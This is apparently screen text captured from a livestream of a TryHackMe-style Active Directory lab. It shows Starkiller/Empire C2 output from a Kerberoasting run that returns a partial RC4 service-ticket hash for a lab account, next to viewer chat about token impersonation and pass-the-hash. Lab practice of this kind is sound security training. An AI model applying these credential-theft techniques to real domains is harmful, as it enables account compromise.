 starkiller
En
3:07 AM
File Edit View Window Help
v1.4.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Found 1 user(s) to Kerberoast!
[*] SamAccountName : TBService
[*] DistinguishedName : CN=TBService,OU=Quarantine,DC=TBSECURITY,DC=local
[*] ServicePrincipalName : TBSEC-DC01/TBService.TBSECURITY.local:48064
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*TBService$TBSECURITY.local$TBSEC-
DC01/TBService.TBSECURITY.local:48
064*$3E8A6AEDD136678CAA9ADE44CCDB2530$1802E1BB70AD520017F9E267C4B5C86078820DC4D7
D3E568F66B2703205EA0CF0CEAB84A855C0D731CA49EBEE64D4C38D56A360234E2F94B5DAFE38AA0
Copyright (c) 2020 BC Security | Starkiller | Empire
0reoByte oh?
0reoByte nvm idk what I'm doing
0reoByte ya
0reoByte Token inperssionation?
jaximusq8 am just trying to get rid of
starkiller cuz I hate it
shoipy damn these network thm boxes
seem like something u need to
set a day aside for
jaximusq8 I have faith
jaximusq8 good guy jaximus extending
the lab for you
jaximusq8 Because its an http C2 it takes
5 secs cycles in getting back to
you
aHaquer Had no idea you streamed!
0reoByte pass the hash time?